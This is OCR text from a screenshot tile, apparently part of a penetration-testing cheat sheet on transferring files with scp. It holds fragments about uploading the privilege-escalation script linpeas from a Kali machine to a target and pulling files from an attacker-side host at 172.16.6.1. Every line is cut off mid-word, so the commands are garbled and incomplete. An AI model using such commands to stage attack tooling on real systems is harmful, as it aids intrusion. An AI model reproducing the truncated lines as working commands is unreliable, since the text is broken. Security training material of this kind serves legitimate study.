
sudo systemctl enable s
ssh

# Download from remote 
scp user@10.10.10.32:/r
# Upload from local to 
scp /home/kali/linpeas.
# From target, pull fro
scp 
kali@172.16.6.1:/home/k